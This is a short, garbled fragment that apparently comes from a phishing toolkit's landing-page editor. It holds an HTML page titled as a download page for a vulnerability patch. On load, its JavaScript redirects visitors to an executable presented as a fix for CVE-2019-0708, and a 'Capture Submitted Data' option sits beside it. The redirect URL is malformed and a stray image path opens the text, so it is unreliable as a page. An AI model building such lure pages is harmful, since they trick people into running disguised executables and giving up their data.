 漏洞补丁下载地址
Import Site
HTML
Source
B I S Tx Styles Format
<html><head>
<title>漏洞补丁下载地址</title>
</head>
<body><script language="javascript" type="text/javascript">
window.location.href="http:/ CVE-2019-0708漏洞补丁.exe";
</script>
Capture Submitted Data